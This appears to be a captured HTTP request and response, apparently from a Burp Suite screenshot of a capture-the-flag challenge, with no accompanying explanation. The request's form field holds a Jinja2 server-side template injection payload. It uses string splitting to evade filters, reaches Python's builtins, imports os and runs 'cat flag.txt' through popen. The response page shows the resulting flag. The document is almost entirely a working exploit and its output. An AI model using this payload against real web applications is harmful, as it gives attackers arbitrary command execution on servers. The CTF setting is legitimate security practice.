 Pretty Raw Hex
1 POST /share HTTP/2
2 Host: l6ewg08e.traboda.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 324
9 Origin: https://l6ewg08e.traboda.net
10 Referer: https://l6ewg08e.traboda.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 name={% set b = request.application[['__glo','bals__'] | join][['__buil','tins__'] | join] %}
19 {% set i = b[['__impo','rt__'] | join] %}
20 {% set o = i(['o','s'] | join) %}
21 {% set p = o[['po','pen'] | join] %}
22 {% set cmd = ['c','a','t',' ','fl','ag','.txt'] | join %}
23 {{p(cmd).read()}}
24 &email=test%40mail.com&message=Test
Pretty Raw Hex Render
7 Server: cloudflare
8 Cf-Ray: 92c0ae29fe08938e-SIN
9 Alt-Svc: h3=":443"; ma=86400
10 Server-Timing:
cfL4;desc="?proto=TCP&rtt=89049&min_rtt=82194&rtt_var=26851&sent=6&recv=6&lost=0&retrans=0&sent_bytes=781&rec
_bytes=1936&delivery_rate=15572&cwnd=251&unsent_bytes=0&cid=446dcab0d92c0f48&ts=369&x=0"
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
Thank You for Joining!
</title>
19 <script src="https://cdn.tailwindcss.com">
</script>
20 </head>
21 <body class="bg-blue-100 flex items-center justify-center min-h-screen">
22 <div class="text-center p-8 bg-white rounded-lg shadow-lg max-w-md w-full">
23 <h1 class="text-4xl font-semibold text-blue-600">
Thank You,
24
25
26
27
28 flag{c7fadf8633d1e3e5a4d24e6e2e61a3263b24c1d0}
29 !
</h1>
30 <p class="mt-4 text-lg text-gray-700">
We appreciate you sharing travel plan with us! Stay tuned for more updates.
</p>
31 <a href="/" class="mt-6 inline-block bg-pink-500 text-white text-lg px-8 py-4 rounded-lg shadow-md
hover:bg-pink-600 transition">
32 Go Back
33 </a>
34 </div>
35 </body>
36 </html>
37
38